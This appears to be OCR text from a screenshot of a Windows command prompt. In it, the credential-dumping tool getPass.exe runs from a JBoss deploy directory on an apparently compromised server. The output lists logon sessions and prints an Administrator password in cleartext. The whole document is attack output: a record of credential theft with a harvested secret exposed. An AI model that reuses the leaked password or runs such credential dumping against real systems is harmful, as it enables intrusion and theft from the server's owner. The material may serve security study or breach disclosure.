 命令提示符 - C:\edoas2\jboss\server\default\deploy\manageme
myname.war\getPass.exe
Code by Vsbat/bbs.kanxue.com More: http://bbs.pediy.c
Release by 闪电小子/pkav.net More: http://t.qq.com/di
UserName: ANONYMOUS LOGON
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: NETWORK SERVICE
LogonDomain: NT AUTHORITY
password:
UserName: Administrator
LogonDomain: DNS
password: L8a_Qbzxy34
UserName: LOCAL SERVICE
LogonDomain: NT AUTHORITY
Specific LUID NOT found